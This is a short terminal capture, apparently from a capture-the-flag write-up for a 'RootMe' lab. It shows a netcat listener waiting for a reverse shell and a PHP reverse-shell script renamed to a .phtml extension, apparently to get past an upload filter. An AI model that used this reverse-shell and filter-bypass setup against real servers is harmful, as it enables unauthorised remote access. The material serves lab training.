 /bin/bash
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$nc -lvnp 1234
listening on [any] 1234 ...
_
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$ls
CHANGELOG  COPYING.GPL  COPYING.PHP-REVERSE-SHELL  php-reverse-shell.php
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$mv php-reverse-shell.php php-reverse-shell.phtml
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$ls
CHANGELOG  COPYING.GPL  COPYING.PHP-REVERSE-SHELL  php-reverse-shell.phtml
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$_